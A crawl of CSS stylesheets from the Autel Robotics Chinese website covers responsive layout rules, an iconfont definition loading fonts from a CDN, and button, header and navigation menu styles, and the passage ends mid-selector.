    .applicationinfo-cont1 .applicationinfo-cont1-img img,.applicationinfo-cont3-tit .applicationinfo-cont3-titp,.applicationinfo-cont6 .applicationinfo-cont6-fontli,.applicationinfo-cont7 .applicationinfo-cont7-font{width:100%;}
    .applicationinfo-cont2 .applicationinfo-cont2-ul li{margin-right:0;width:100%;}
    .applicationinfo-cont2 .applicationinfo-cont2-font{padding-left:15px;}
    .applicationinfo-cont3{padding-top:20px;}
    .applicationinfo-cont1 .applicationinfo-cont1-font,.applicationinfo-cont4 .applicationinfo-cont3-tit{position:static;top:0;width:100%;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-ms-transform:translateY(0);}
    .applicationinfo-cont4{padding-top:150px;}
    .applicationinfo-cont5 .applicationinfo-cont5-img{margin-top:-70px;}
    .applicationinfo-cont5{padding-top:60px;padding-bottom:30px;}
    .applicationinfo-cont6{padding-top:10px;padding-bottom:15px;}
    .applicationinfo-cont7{padding-top:50px;}
    .applicationinfo-cont1 .applicationinfo-cont1-fontul{margin-top:15px;}
    .policy-list .policy-right .policy-right-table1{overflow-x:auto!important;}
    .policy-list .policy-right .policy-right-table1 table{min-width:985px;}
    .flight-jh .flight-jh-ul{padding-top:15px;}
    .contrast-info-list h3{font-size:18px;}
    .contrast-info-list{padding-top:40px;}
    .contrast-info-list .contrast-info-listul li{margin-bottom:20px;padding-right:20px;padding-left:20px;width:100%;}
    .contrast-info-list .contrast-info-listul{flex-wrap:wrap;}
    .contrast-info-list .contrast-info-listul dl dd{margin-bottom:15px;}
    .contrast-info-list .contrast-listul-a{font-size:14px;}
    .contrast-info-list{padding-bottom:60px;}
    .contrast-info-list .contrast-info-listul dl{margin-top:20px;text-align:center;}
    .livedeck-info .livedeck-info-topfont{position:static;top:0;padding:30px 0;width:100%;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-ms-transform:translateY(0);}
    .livedeck-info .livedeck-bot-li{flex-wrap:wrap;}
    .livedeck-info .livedeck-bot-ulfont,.livedeck-info .livedeck-bot-ulimg{padding-right:0;width:100%;}
    .livedeck-info .livedeck-bot-ul li{padding:30px 0;}
    .arowana-form .arowana-form-tit{font-size:18px;line-height:28px;}
    .arowana-form .arowana-form-list ul{margin-top:25px;}
    .arowana-form .arowana-form-list ul li{margin-bottom:10px;flex-wrap:wrap;}
    .arowana-form .arowana-form-check,.arowana-form .arowana-form-list .arowana-form-input,.arowana-form .arowana-form-list ul li label,.arowana-form .arowana-form-list ul li:nth-child(10) label,.arowana-form .arowana-form-list ul li:nth-child(11),.arowana-form .arowana-form-sele,.arowana-form .arowana-form-text{width:100%;}
    .arowana-form .arowana-form-list ul li label{text-align:left;font-size:16px;}
    .arowana-form .arowana-form-list ul li:nth-child(11) label{width:0;}
    .arowana-form .arowana-form-checked{width:18px;}
    .arowana-form .arowana-form-sub{margin-top:20px;width:130px;height:40px;line-height:40px;}
    .livedeck-info .livedeck-info-topulimg img{right:0;}
    .contrast-info-list .contrast-info-listul h4{text-align:center;}
    .contrast-info-list .contrast-listul-img img,.livedeck-info .livedeck-info-topulimg img{right:0;}
    .flightxfj-list .flightxfj-swiper .flight-swiper-font{position:relative;top:0;right:0;left:0;padding:30px 20px;width:100%;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-ul li{width:100%;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-ul li{margin-bottom:40px;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontH3{margin-bottom:10px;font-size:16px;line-height:26px;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontDec dd{font-size:15px;line-height:30px;}
    .flightxfj-list .flightxfj-font{padding-bottom:70px;}
    .flightxfj-list .flight-swiper-fonttip{margin-top:15px;}
    .flightxfj-list .flight-swiper-fonttip{font-size:13px;}
    .flightxfj-list .flightxfj-swiper .swiper-pagination-bullet{background-color:#00b7ee;}
    .flightxfj-list .fx-buy{margin-top:15px;width:86px;height:32px;line-height:32px;}
    .index-cont2 video{display:none;}
    
}
@media screen and (max-width: 320px) {
    .solution .solution-font .solution-a,.solution .solution-font .solution-font-dec{font-size:15px;}
    .solution .solution-font h3{font-size:22px;}
    .banner-infontlist1 .banner-infont .banner-infont-p{font-size:13px;line-height:22px;}
    .banner-infontlist1 .banner-infont h3{font-size:22px;line-height:26px;}
    .solution-list-tit{font-size:20px;}
    .footer .footer-phone .foot-bot-right,.footer .footer-phone .foot-contact{padding-right:2px;}
    .footer .footer-phone .btn-language{width:115px;}
    .btn-language span{margin-left:5px;}
    .footer .footer-phone .foot-bot-left .foot-bot-a a,.footer .footer-phone .foot-bot-left p,.footer .footer-phone .foot-bot-left p a{font-size:15px;}
    .newinfo-list .foot-share a{margin-right:3px;}
    .newinfo-list .foot-share{margin-left:2px;}
    .newinfo-list .new-list-date{padding-left:5px;}
    .noflight-applypersonal-list .noflight-applypersonal-input1{width:66%;}
    .application-down .application-down-lih4{width:33%;}
    .applicationinfo-cont1 .applicationinfo-cont1-fontul li p{font-size:12px;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontDec{padding:0 20px;height:auto;}
}
@media screen and (max-width: 280px) {
    .footer .footer-phone .foot-contact{width:60%;}
.footer .footer-phone .btn-language{width:110px;}
.btn-language span{margin-left:2px;}
#search-form{width:265px;}
}

html .contact-list .conttact-list-ul span {
	display: inline;
}

--- FILE ---
content_type: text/css
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/css/iconfont.css?v=1.3.5.7
body_size: 27156
content:
/* CDN 服务仅供平台体验和调试使用，平台不承诺服务的稳定性，企业客户需下载字体包自行发布使用并做好备份。 */
@font-face {
  font-family: 'iconfont';  /* Project id 2659463 */
  src: url('https://at.alicdn.com/t/c/font_2659463_bn9fu15ooqm.eot?t=1662513737171'); /* IE9 */
  src: url('https://at.alicdn.com/t/c/font_2659463_bn9fu15ooqm.eot?t=1662513737171') format('embedded-opentype'), /* IE6-IE8 */
       url('[data-uri]') format('woff2'),
       url('https://at.alicdn.com/t/c/font_2659463_bn9fu15ooqm.woff?t=1662513737171') format('woff'),
       url('https://at.alicdn.com/t/c/font_2659463_bn9fu15ooqm.ttf?t=1662513737171') format('truetype'),
       url('https://at.alicdn.com/t/c/font_2659463_bn9fu15ooqm.svg?t=1662513737171') format('svg');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-facebook1:before {
  content: "\e617";
}

.icon-txsp1:before {
  content: "\e61b";
}

.icon-douyin:before {
  content: "\e66a";
}

.icon-more:before {
  content: "\e600";
}

.icon-left:before {
  content: "\e601";
}

.icon-right:before {
  content: "\e602";
}

.icon-qq:before {
  content: "\e603";
}

.icon-weibo:before {
  content: "\e604";
}

.icon-weixin:before {
  content: "\e605";
}

.icon-down:before {
  content: "\e606";
}

.icon-address:before {
  content: "\e608";
}

.icon-renyuan:before {
  content: "\e609";
}

.icon-diqiu:before {
  content: "\e610";
}

.icon-phone:before {
  content: "\e611";
}

.icon-kefu:before {
  content: "\e612";
}

.icon-play:before {
  content: "\e613";
}

.icon-search:before {
  content: "\e614";
}

.icon-pengyouquan:before {
  content: "\e615";
}

.icon-dianhuaji:before {
  content: "\e616";
}

.icon-canyin:before {
  content: "\e618";
}

.icon-lingshou:before {
  content: "\e619";
}

.icon-quanbu:before {
  content: "\e620";
}

.icon-kefu2:before {
  content: "\e630";
}

.icon-address1:before {
  content: "\e638";
}

.icon-phone2:before {
  content: "\e639";
}

.icon-email:before {
  content: "\e640";
}

.icon-url:before {
  content: "\e641";
}

.icon-close:before {
  content: "\e642";
}

.icon-download:before {
  content: "\e643";
}

.icon-gotop:before {
  content: "\e644";
}

.icon-erweima:before {
  content: "\e645";
}

.icon-jian:before {
  content: "\e648";
}

.icon-jia:before {
  content: "\e649";
}

.icon-dianhua:before {
  content: "\e650";
}

.icon-zuoji:before {
  content: "\e607";
}

.icon-dizhi:before {
  content: "\e651";
}

.icon-chuanzhen:before {
  content: "\e652";
}

.icon-youjian:before {
  content: "\e653";
}

.icon-search1:before {
  content: "\e654";
}

.icon-tengxunweibo:before {
  content: "\e655";
}

.icon-kongjian:before {
  content: "\e656";
}

.icon-dianhua1:before {
  content: "\e657";
}

.icon-dizhi1:before {
  content: "\e658";
}

.icon-youxiang:before {
  content: "\e659";
}

.icon-more2:before {
  content: "\e660";
}

.icon-youtube:before {
  content: "\e661";
}

.icon-linkedin:before {
  content: "\e662";
}

.icon-facebook:before {
  content: "\e663";
}

.icon-twitter:before {
  content: "\e664";
}

.icon-email02:before {
  content: "\e665";
}

.icon-play2:before {
  content: "\e666";
}

.icon-back:before {
  content: "\e668";
}

.icon-qq1:before {
  content: "\e669";
}

.icon-weibo1:before {
  content: "\e670";
}

.icon-weixin1:before {
  content: "\e671";
}

.icon-download01:before {
  content: "\e672";
}

.icon-bianji:before {
  content: "\e673";
}

.icon-gou:before {
  content: "\e676";
}

.icon-back02:before {
  content: "\e678";
}

.icon-txsp:before {
  content: "\e681";
}

.icon-download02:before {
  content: "\e683";
}

.icon-skype:before {
  content: "\e684";
}

.icon-guge:before {
  content: "\e685";
}

.icon-youjiantou:before {
  content: "\e686";
}

.icon-youjiantou1:before {
  content: "\e687";
}

.icon-down02:before {
  content: "\e692";
}

.icon-chuanzhen1:before {
  content: "\e694";
}

.icon-youjian1:before {
  content: "\e695";
}

.icon-rili:before {
  content: "\e696";
}

.icon-mail:before {
  content: "\e701";
}

.icon-dianhua3:before {
  content: "\e702";
}

.icon-cardid:before {
  content: "\e704";
}

.icon-play03:before {
  content: "\e705";
}

.icon-right2:before {
  content: "\e706";
}

.icon-kefu1:before {
  content: "\e708";
}

.icon-changjianwenti:before {
  content: "\e709";
}

.icon-dianzan:before {
  content: "\e711";
}

.icon-download03:before {
  content: "\e712";
}

.icon-next:before {
  content: "\e713";
}

.icon-prev:before {
  content: "\e714";
}

.icon-right3:before {
  content: "\e715";
}

.icon-search3:before {
  content: "\e716";
}

.icon-instagram:before {
  content: "\e717";
}

.icon-quanbu1:before {
  content: "\e719";
}

.icon-download1:before {
  content: "\e729";
}

.icon-dianhua2:before {
  content: "\e730";
}

.icon-vk:before {
  content: "\e62b";
}

.icon-blogger:before {
  content: "\e65a";
}

.icon-instagram-copy:before {
  content: "\ea4d";
}

.icon-lianjie:before {
  content: "\e61a";
}

.icon-lianjie1:before {
  content: "\e60a";
}
/* 20220907 */
.icon-yanjing::before{
  content: "\e6cf";
}
.icon-nyanjing::before{
  content: "\e6d2";
}
/* 20220926 */
.icon-denglu::before{
  content: "\e61e";
}

--- FILE ---
content_type: text/css
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/style.css?v=1.0.911769102791
body_size: 38149
content:
@charset "UTF-8";
@import url(//at.alicdn.com/t/c/font_3892823_4dnl9lm88sg.css);

.renewal_btn {
  user-select: none;
  background: #82cff1;
  background: -webkit-linear-gradient(to bottom, #82cff1 0%, #38aeea 100%);
  background: linear-gradient(to bottom, #82cff1 0%, #38aeea 100%);
  border: 1px solid #3cafcf;
  border-radius: 4px;
  box-shadow: inset rgba(255, 255, 255, 0.3) 1px 1px 0;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 13px;
  color: #fff;
  text-decoration: none;
  display: inline-block;
  text-align: center;
  padding: 6px 20px 6px;
  cursor: pointer;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.4);
  text-transform: capitalize;
  transition: 0.1s linear;
}

.renewal_btn.type2 {
  background: linear-gradient(180deg, #7fb8e9 0%, #468edd 100%);
  border-radius: 3px;
  border: 1px solid #4d88bc;
  min-width: 80px;
  box-sizing: border-box;
}

.renewal_btn.type2:hover {
  opacity: 0.6;
}

.renewal_btn:hover {
  background: #99d8f4;
  background: -webkit-linear-gradient(to bottom, #99d8f4 0%, #4fb7ec 100%);
  background: linear-gradient(to bottom, #99d8f4 0%, #4fb7ec 100%);
}

.renewal_btn.grey {
  background: #ededed;
  background: -webkit-linear-gradient(to bottom, #e4e4e4 0%, #d0d0d0 100%);
  background: linear-gradient(to bottom, #e4e4e4 0%, #d0d0d0 100%);
  border: 1px solid #c9c9c9;
  color: #333;
}

.renewal_btn.grey:hover {
  background: #f7f7f7;
  background: -webkit-linear-gradient(to bottom, #eeeeee 0%, #e4e4e4 100%);
  background: linear-gradient(to bottom, #eeeeee 0%, #e4e4e4 100%);
}

.renewal_btn2 {
  border: 1px solid #d9001b;
  border-radius: 4px;
  color: #d9001b;
  padding: 4px 20px;
  cursor: pointer;
  display: inline-block;
  opacity: 1;
  text-align: center;
}

.renewal_btn2:hover {
  opacity: 0.6;
}

.renewal_btn2.normal {
  border: 1px solid #02a7f0;
  color: #02a7f0;
}

.c-btn_1 {
  position: relative;
  border: 1px solid black;
  color: black;
  padding: 7px 10px;
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  opacity: 1;
  text-align: center;
  font-size: 14px;
  line-height: 1;
  transition: opacity 0.2s ease-in-out;
  box-sizing: border-box;
  user-select: none;
  overflow: hidden;
  min-width: 80px;
}

.c-btn_1 .btn-box {
  position: relative;
  padding: 0 20px;
  padding: 0;
}

.c-btn_1 .btn-box i {
  right: 0 !important;
}

.c-btn_1:hover {
  opacity: 0.6;
}

.c-btn_1.primary {
  border-color: #b83333;
  background-color: #b83333;
  color: white;
}

.c-btn_1.c-btn-icon .btn-box {
  display: inline-flex;
  align-items: center;
}

.c-btn_1.c-btn-icon .btn-box > span {
  margin-right: 4px;
}

.c-btn_1.c-btn-icon i {
  right: 12px;
  transition: transform 0.2s ease-in-out;
  font-size: 12px;
}

.c-btn_1.c-btn-icon i.opened {
  transform: rotate(180deg);
}

.c-btn_1 i.btn-loading {
  width: 12px;
  height: 12px;
  display: inline-block;
  right: 12px;
}

.c-btn_1::after {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  pointer-events: none;
  background-image: radial-gradient(
    circle,
    rgba(0, 0, 0, 0.5) 10%,
    transparent 10.01%
  );
  background-repeat: no-repeat;
  background-position: 50%;
  transform: scale(10, 10);
  opacity: 0;
  transition: transform 0.3s, opacity 0.5s;
}

.c-btn_1:active::after {
  transform: scale(0, 0);
  opacity: 0.3;
  transition: 0s;
}

@media screen and (max-width: 1280px) and (max-height: 768px) {
  .c-btn_1:hover {
    opacity: 1;
  }
}

.c-btn_2 {
  color: white;
  padding: 4px 10px;
  border: 1px solid white;
  background-color: transparent;
  border-radius: 20px;
  display: inline-block;
  text-align: center;
  cursor: pointer;
  position: relative;
  user-select: none;
  transition: opacity 0.2s ease-in-out;
  opacity: 0.9;
  overflow: hidden;
}

.c-btn_2:hover {
  opacity: 1;
}

.c-btn_2.small {
  padding: 6px 20px;
  font-size: 16px;
}

.c-btn_2.normal {
  font-size: 20px;
  padding: 8px 30px;
}

.c-btn_2.primary {
  background-color: red;
  border: none;
}

.c-btn_2::after {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  pointer-events: none;
  background-image: radial-gradient(
    circle,
    rgba(0, 0, 0, 0.5) 10%,
    transparent 10.01%
  );
  background-repeat: no-repeat;
  background-position: 50%;
  transform: scale(10, 10);
  opacity: 0;
  transition: transform 0.3s, opacity 0.5s;
}

.c-btn_2:active::after {
  transform: scale(0, 0);
  opacity: 0.3;
  transition: 0s;
}

@media screen and (max-width: 768px) {
  .c-btn_2:hover {
    opacity: 1;
  }

  .c-btn_2.small {
    padding: 4px 20px;
    font-size: 14px;
  }

  .c-btn_2.normal {
    font-size: 16px;
    padding: 4px 20px;
  }
}

.c-btn_3 {
  position: relative;
  border: 1px solid black;
  color: black;
  padding: 7px 10px;
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  opacity: 1;
  text-align: center;
  font-size: 14px;
  line-height: 1;
  transition: opacity 0.2s ease-in-out;
  box-sizing: border-box;
  user-select: none;
  overflow: hidden;
  min-width: 80px;
  border-radius: 4px;
}

.c-btn_3:hover {
  opacity: 0.8;
}

.c-btn_3.primary {
  border-color: #2dae51;
  background-color: #2dae51;
  color: white;
}

@media screen and (max-width: 1280px) and (max-height: 768px) {
  .c-btn_3:hover {
    opacity: 1;
  }
}

.c-btn_4 {
  position: relative;
  color: white;
  padding: 15px 10px;
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  opacity: 1;
  text-align: center;
  font-size: 14px;
  line-height: 1;
  transition: opacity 0.2s ease-in-out;
  box-sizing: border-box;
  user-select: none;
  overflow: hidden;
  min-width: 80px;
  border-radius: 4px;
  width: 100%;
}

.c-btn_4:hover {
  opacity: 0.8;
}

.c-btn_4.primary {
  color: white;
  background-image: linear-gradient(#4b4b4b, black);
}

@media screen and (max-width: 1280px) and (max-height: 768px) {
  .c-btn_4:hover {
    opacity: 1;
  }
}

.c-img svg {
  width: 100%;
  padding: 20%;
  box-sizing: border-box;
  background-color: #f5f5f5;
  height: 100%;
}

/* CDN 服务仅供平台体验和调试使用，平台不承诺服务的稳定性，企业客户需下载字体包自行发布使用并做好备份。 */
@font-face {
  font-family: 'autelrobotics';
  /* Project id 3892823 */
  src: url('//at.alicdn.com/t/c/font_3892823_4dnl9lm88sg.woff2?t=1677048075327')
      format('woff2'),
    url('//at.alicdn.com/t/c/font_3892823_4dnl9lm88sg.woff?t=1677048075327')
      format('woff'),
    url('//at.alicdn.com/t/c/font_3892823_4dnl9lm88sg.ttf?t=1677048075327')
      format('truetype');
}

html body .autelrobotics {
  font-family: 'autelrobotics' !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

html body .autelrobotics > span {
  font-family: 'autelrobotics' !important;
}

header.header-white {
  width: 100%;
  background-color: #fff;
  position: sticky;
  top: 0;
  left: 0;
  z-index: 999;
  box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.1);
  display: flex;
  justify-content: center;
}

header.header-white a:hover {
  
  color: #d4251f;
}
header.header-white a:hover p{
  text-decoration: underline;
}
header.header-white .content {
  flex-grow: 1;
  max-width: 1400px;
  margin: 0 74px;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100%;
}

header.header-white .content .logo {
  flex-grow: 1;
  max-width: 330px;
}

header.header-white .content .logo img {
  height: 38px;
  margin: 0;
}

header.header-white .content nav.pc {
  display: block;
  flex: 99;
  margin-left: 20px;
  max-width: 780px;
}

header.header-white .content nav.pc > ul {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

header.header-white .content nav.pc > ul > li {
  cursor: pointer;
  text-align: center;
}

header.header-white .content nav.pc > ul > li > a {
  position: relative;
  padding: 32px 0;
  font-size: 16px;
  letter-spacing: 0;
  font-weight: 400;
}

header.header-white .content nav.pc > ul > li > a::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  height: 3px;
  width: 0;
  background-color: #e60012;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  z-index: 4;
}

header.header-white .content nav.pc > ul > li > a:hover {
  text-decoration: none;
}

header.header-white .content nav.pc > ul > li .secondary-menu {
  padding-top: 15px;
  display: none;
  width: 100%;
  position: absolute;
  top: 78px;
  z-index: 2;
  left: 0;
  background-color: #fff;
  height: 349px;
  box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.1);
}

header.header-white .content nav.pc > ul > li .secondary-menu .img-box {
  display: flex;
  align-items: center;
}

header.header-white .content nav.pc > ul > li .secondary-menu .box {
  padding: 20px 0px 20px 0;
  max-width: 1400px;
  margin: 0 auto;
  height: auto;
  cursor: auto;
}

header.header-white .content nav.pc > ul > li .secondary-menu .box .top-tag {
  display: flex;
  align-items: center;
  border-bottom: 1px solid #ccc;
  padding-bottom: 23px;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .top-tag
  .tag {
  margin-right: 56px;
  font-size: 20px;
  cursor: pointer;
  color: rgba(0, 0, 0, 0.9);
  letter-spacing: 0;
  font-weight: 600;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .top-tag
  .tag.active
  a {
  color: #d4251f;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .header-content {
  padding-top: 34px;
  display: none;
  height: calc(100% - 48px);
  align-items: stretch;
  min-height: 270px;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .header-content
  .secondary-tag {
  padding-right: 50px;
  border-right: 1px solid #ccc;
  width: 26%;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .header-content
  .secondary-tag
  li
  a {
  max-width: 315px;
  width: 100%;
  padding: 10px 16px;
  cursor: pointer;
  font-size: 16px;
  color: rgba(0, 0, 0, 0.9);
  font-weight: 400;
  display: flex;
  align-items: center;
  text-align: left;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .header-content
  .secondary-tag
  li
  a
  img {
  margin: 0 16px 0 0;
  width: 24px;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .header-content
  .secondary-tag
  li
  a
  span {
  flex-grow: 1;
  font-size: 12px;
  font-weight: 600;
  text-align: right;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .header-content
  .secondary-tag
  li
  a:hover {
  color: #d4251f;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .header-content
  .secondary-tag
  li
  a:hover
  span {
  text-decoration: none;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .header-content
  .secondary-tag
  li.active {
  background-color: #f0f0f0;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .header-content
  .products-list {
  margin-left: 30px;
  display: none;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .header-content
  .products-list
  li {
  padding: 14px 16px;
  width: 315px;
  font-size: 16px;
  font-weight: 200;
  text-align: left;
  transition: background-color 0.5s;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .header-content
  .products-list
  li
  a {
  transition: color 0.5s;
  color: #666;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .header-content
  .products-list
  li:hover {
  background-color: #f0f0f0;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .header-content
  .products-list
  li:hover
  a {
  color: #333;
  color: #d4251f;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .header-content
  .products-list.active {
  display: block;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .header-content
  .img-box {
  margin-left: 140px;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .header-content
  .img-box
  img {
  height: 230px;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .header-content.active {
  display: flex;
}

header.header-white .content nav.pc > ul > li .secondary-menu .box .pure-list {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 80%;
  margin: 0 auto;
  padding-top: 65px;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .pure-list
  li {
  flex-grow: 1;
  text-align: center;
  width: 14.28%;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .pure-list
  li
  img {
  width: 80px;
}

header.header-white
  .content
  nav.pc
  > ul
  > li
  .secondary-menu
  .box
  .pure-list
  li
  p {
  margin-top: 20px;
}

@media (max-width: 1366px) {
  header.header-white .content nav.pc > ul > li .secondary-menu {
    height: 290px;
  }

  header.header-white
    .content
    nav.pc
    > ul
    > li
    .secondary-menu
    .box
    .pure-list {
    padding-top: 50px;
  }

  header.header-white
    .content
    nav.pc
    > ul
    > li
    .secondary-menu
    .box
    .pure-list
    li
    img {
    width: 65px;
  }
}

header.header-white .content nav.pc > ul > li .secondary-menu.production-menu {
  height: auto;
  padding-bottom: 20px;
}

header.header-white .content nav.pc > ul > li .secondary-menu.solution-menu {
  max-height: 565px;
  height: auto;
  padding-bottom: 20px;
}

header.header-white .content nav.pc > ul > li:hover > a::after,
header.header-white .content nav.pc > ul > li.active > a::after {
  width: 100%;
}

@media (max-width: 1400px) {
  header.header-white .content nav.pc > ul > li .secondary-menu .box {
    padding: 20px 30px;
  }
}

@media (max-width: 1260px) {
  header.header-white .content nav.pc > ul > li .secondary-menu {
    top: 55px;
  }
}

header.header-white .content .options {
  flex-grow: 1;
  max-width: 330px;
  display: flex;
  justify-content: flex-end;
  align-items: center;
}

header.header-white .content .options .btn-search {
  color: #000;
  border: none;
  margin-right: 10px;
}

header.header-white .content .options .btn-search input {
  border: none;
  background-color: #fff;
  color: #000;
  width: 200px;
}

header.header-white .content .options .btn-search button {
  display: block;
  background: none;
  color: #999;
  font-size: 26px;
}

header.header-white .content .options .btn-search:hover input {
  background-color: #eee;
}

header.header-white .content .options .shop {
  background: #d4251f;
  border-radius: 14px;
  color: #fff;
  cursor: pointer;
  padding: 4px 20px;
  position: relative;
}
header.header-white .content .options .shop span {
  white-space: nowrap;
}

header.header-white .content .options .shop .box {
  position: absolute;
  background-color: transparent;
  padding-top: 8px;
  max-height: 0;
  transition: max-height 0.5s;
  top: 28px;
  left: 50%;
  transform: translateX(-50%);
  overflow: hidden;
}

header.header-white .content .options .shop .box .shop-list {
  width: 97px;
  background-color: #f3f3f3;
  border-radius: 8px;
}

header.header-white .content .options .shop .box .shop-list li {
  padding: 8px 0;
  margin: 0 8px;
}

header.header-white .content .options .shop .box .shop-list li a {
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 12px;
  color: #666;
  transition: color 0.5s;
}

header.header-white .content .options .shop .box .shop-list li a img {
  margin: 0 8px 0 0;
  width: 20px;
}

header.header-white .content .options .shop .box .shop-list li a:hover {
  color: #d4251f;
}

header.header-white .content .options .shop .box .shop-list li a:hover span {
  color: #d4251f;
  text-decoration: underline;
}

header.header-white .content .options .shop .box .shop-list li:last-child {
  padding-top: 8px;
  border-top: 1px solid #ccc;
}

header.header-white .content .options .shop:hover .box {
  max-height: 80px;
}

header.header-white .content .options .mobile-box {
  margin-left: 20px;
  display: none;
}

header.header-white .tg-btn {
  width: 26px;
  height: 30px;
  position: relative;
  display: block;
  top: -5px;
}

header.header-white .tg-btn span {
  width: 26px;
  height: 2px;
  background: #000;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  transition: all 0.3s ease-in;
}

header.header-white .tg-btn span:first-child {
  top: 12px;
}

header.header-white .tg-btn span:nth-child(2) {
  top: 68%;
}

header.header-white .tg-btn span:last-child {
  bottom: 0px;
}

header.header-white .tg-btn.active span:first-child {
  transform: translate(-50%, 7px) rotate(45deg);
}

header.header-white .tg-btn.active span:nth-child(2) {
  opacity: 0;
}

header.header-white .tg-btn.active span:last-child {
  transform: translate(-50%, -3px) rotate(-45deg);
  bottom: 6px;
}

@media (max-width: 750px) {
  header.header-white {
    height: 0.8em;
    font-size: 50px;
  }

  header.header-white .content {
    justify-content: space-between;
    padding: 0 0.32em;
    margin: 0;
  }

  header.header-white .content .logo {
    margin: 0;
  }

  header.header-white .content .logo img {
    height: 0.38em;
  }

  header.header-white .content nav.pc {
    display: none;
  }

  header.header-white .content .options .btn-search {
    width: auto;
    display: block;
    margin-right: 0.45em;
    font-size: 16px;
  }

  header.header-white .content .options .btn-search input {
    display: block;
    width: 110px;
  }

  header.header-white .content .options .btn-search button {
    font-size: 24px;
  }

  header.header-white .content .options .shop {
    font-size: 14px;
    padding: 6px 12px;
    border-radius: 20px;
    font-weight: 300;
    margin-right: 5px;
  }

  header.header-white .content .options .mobile-box {
    display: block;
  }
}

nav.mobile {
  display: none;
  position: fixed;
  top: 48px;
  left: 0;
  background-color: #fff;
  height: 100vh;
  width: 100%;
  z-index: 990;
  overflow: hidden;
}

nav.mobile .first-menu {
  min-width: 30%;
  height: 100%;
  background-color: #f1f3f5;
  padding-top: 10px;
}

nav.mobile .first-menu li {
  padding: 15px 12px;
  font-size: 14px;
  color: #000000;
  letter-spacing: 0;
  font-weight: 400;
}

nav.mobile .first-menu li.active {
  background-color: #fff;
}

nav.mobile .secondary-menu {
  flex-grow: 1;
  padding-top: 10px;
  display: none;
  padding: 10px 15px;
  height: 100%;
  overflow-y: auto;
}

nav.mobile .secondary-menu li {
  font-size: 14px;
  color: #000000;
  letter-spacing: 0;
  font-weight: 400;
  padding: 16px;
}

nav.mobile .secondary-menu li p {
  display: flex;
  justify-content: space-between;
  padding-bottom: 15px;
}

nav.mobile .secondary-menu li p img {
  margin: 0;
}

nav.mobile .secondary-menu li p .close {
  display: none;
}

nav.mobile .secondary-menu li p .open {
  display: block;
}

nav.mobile .secondary-menu li p.active .close {
  display: block;
}

nav.mobile .secondary-menu li p.active .open {
  display: none;
}

nav.mobile .secondary-menu li ul {
  display: none;
}

nav.mobile .secondary-menu li ul.active {
  display: block;
}

nav.mobile .secondary-menu > li {
  border-bottom: 1px solid #ccc;
  padding: 18px 5px;
  padding-bottom: 0;
}

nav.mobile .secondary-menu .li-level-2 p {
  padding-bottom: 0;
}

nav.mobile .secondary-menu .li-level-2 ul li:last-child {
  padding-bottom: 0;
}

nav.mobile .secondary-menu.active {
  display: block;
}

nav.mobile.active {
  display: flex !important;
}

.product-center-page,
